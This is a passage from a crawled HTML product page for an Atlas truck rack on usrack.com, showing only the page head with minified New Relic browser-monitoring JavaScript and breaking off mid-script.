

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://usrack.com/i-23913508-atlas-rack-for-beds-over-8ft-with-6ft-cab-extension-mild-steel-black-part-2012-1l-72.html
body_size: 45429
content:
  
  
  
    
  <!DOCTYPE html>
<!--[if lt IE 7]> <html id="page-top" class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html id="page-top" class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html id="page-top" class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html id="page-top" class="no-js" lang="en"> <!--<![endif]-->
<head>
        
<meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var 